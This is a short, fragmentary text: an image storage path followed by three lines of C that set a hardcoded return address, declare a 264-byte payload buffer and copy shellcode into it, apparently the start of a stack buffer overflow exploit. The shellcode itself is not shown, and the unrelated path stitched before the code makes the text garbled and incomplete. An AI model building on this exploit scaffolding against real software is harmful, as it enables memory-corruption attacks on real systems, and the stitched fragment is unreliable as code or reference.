 unsigned int return_addr = 0xffffdc4c;
char payload[264];
memcpy(payload, shellcode, strlen(shellcode));